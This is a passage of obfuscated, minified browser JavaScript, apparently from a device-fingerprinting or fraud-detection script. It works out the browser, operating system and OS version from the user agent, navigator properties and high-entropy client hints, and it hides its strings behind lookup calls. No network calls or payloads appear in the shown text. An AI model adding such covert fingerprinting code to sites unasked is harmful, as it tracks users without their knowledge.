CE/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0Q=(typeof window.orientation!==[][[]]+"");this.td_1y=this.td_b(this.td_r)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2m=this.td_q(this.td_0Q,this.td_1y)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2Y=this.td_b(this.td_e)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2B=this.td_H(this.td_2Y,td_a)||this.td_H(this.td_2Y,td_K)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_3R=this.td_b(this.td_h)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_0N=this.td_c(this.td_R,this.td_3R,this.td_2Y,this.td_2B,td_a,td_K)||this.td_3R;this.td_W();},td_c:function(td_V,td_G,td_z,td_k,td_n,td_I){var td_a=td_n;var td_u=td_I;var td_g=td_G;var td_f;for(var td_d=0;
td_d<td_V.length;td_d++){if(td_V[td_d].identity===td_G){for(var td_X=0;td_X<td_V[td_d].versionMap.length;td_X++){var td_A=td_V[td_d].versionMap[td_X];if(td_A.r.test(td_a)){td_g=td_A.s;if(/Windows/.test(td_g)){if(td_g===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null)){if(td_3h.td_Y()){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null);
}td_3S.td_1Y=td_t;td_3h.td_l();}return td_g;}break;}}break;}}switch(td_g){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null):td_g=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_a);if(td_D!==null&&td_D.length>=1){td_g=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_s=td_g.split(" ");if(td_s.length===4){td_k=/(Version\/[\.\d]+)/.exec(td_a);if(td_k!==null&&td_k.length>1){var td_J=td_k[1];if(td_J!==null&&td_J.length>1){var td_j=td_J.split("/");
if(td_j!==null&&td_j.length>1){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(672,7)):null)+td_j[1];
}}}}}}}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null):td_g=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_a);if(td_O!==null&&td_O.length>=1){td_g=td_O[1];}if(td_z===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&td_k>=110){td_3S.td_1Y=td_t;
td_3h.td_l();}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null):td_g=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_u);if(td_f!==null){var td_N=td_f.length>=1?td_f[1]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_v=td_f.length>=2?td_f[2]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_i=td_f.length>=3?td_f[3]|"0":"0";td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(679,4)):null)+td_N+"."+td_v+"."+td_i;
}break;default:return null;}return td_g;},td_b:function(td_D){for(var td_Q=0;td_Q<td_D.length;++td_Q){var td_d=td_D[td_Q].string;var td_a=td_D[td_Q].prop;this.versionSearchString=td_D[td_Q].versionSearch||td_D[td_Q].identity;
if(td_d){if(td_d.indexOf(td_D[td_Q].subString)!==-1){return td_D[td_Q].identity;}}else{if(td_a){return td_D[td_Q].identity;}}}},td_H:function(td_k,td_G){if(!td_k){return null;}var td_i;switch(td_k){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null):var td_S=/\WVersion[^\d]([\.\d]+)/.exec(td_G);
if(td_S!==null&&td_S.length>=1){td_i=td_S[1];}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null):var td_f=td_G.indexOf(this.versionSearchString);
if(td_f===-1){this.versionSearchString=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null);
}case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(683,3)):null)){var td_J=/\WOPR[^\d]*([\.\d]+)/.exec(td_G);
if(td_J!==null&&td_J.length>=1){td_i=td_J[1];}break;}default:var td_O=td_G.indexOf(this.versionSearchString);if(td_O!==-1){td_i=td_G.substring(td_O+this.versionSearchString.length+1);}break;}if(td_i){return parseFloat(td_i);
}return null;},td_y:function(td_s){var td_M=null;try{td_M=new Worker(td_s);}catch(td_k){if(td_M!==null&&typeof td_M.terminate!==[][[]]+""){td_M.terminate();}return(td_k.toString().indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(686,18)):null))!==-1);
}return false;},td_q:function(isMobile,osNoUA){var psc=this.td_y;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null)));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(710,33)):null);
})(!window[((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(749,8)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(762,7)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(769,9)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)||osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null);
}}catch(err){}return null;},td_W:function(){var td_A=this.td_2Y;if(td_A===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&this.td_2m===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null)){td_A=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}this.td_2Y=td_A;if(this.td_0Q!==true||this.td_1y!==((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)){return;
}this.td_1y=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(778,11)):null);
this.td_3R=this.td_1y;var td_g=typeof this.td_0N===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(789,6)):null)&&this.td_0N!==null;
var td_K=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(795,6)):null))!==-1;
var td_F=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null))!==-1;
if(td_F){this.osNoUA=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}if(td_K||td_F){return;}this.td_0N=this.td_3R;},td_U:function(td_s){return(typeof td_s!==[][[]]+""&&td_s!==null);},td_Z:function(td_O){this.td_0N=td_O;},td_l:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){td_3S.td_1Y=td_B;
return;}if(td_3S.td_1Y>td_t){return;}td_3S.td_1Y=td_L;if(typeof td_2L!==[][[]]+""&&td_3h.td_U(navigator.userAgentData)&&td_3h.td_U(navigator.userAgentData.getHighEntropyValues)){var td_m=navigator.userAgentData.getHighEntropyValues([((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(801,15)):null)]);
if(td_3h.td_U(td_m)&&td_3h.td_U(td_m.then)){td_m.then(function(td_z){function td_u(td_S){return(typeof td_S!==[][[]]+""&&td_S!==null);}if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>=13){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null));
td_3S.td_1Y=td_x;}else{if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null));
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}else{if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(816,8)):null)+td_D);
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}});}}},td_Y:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){return false;
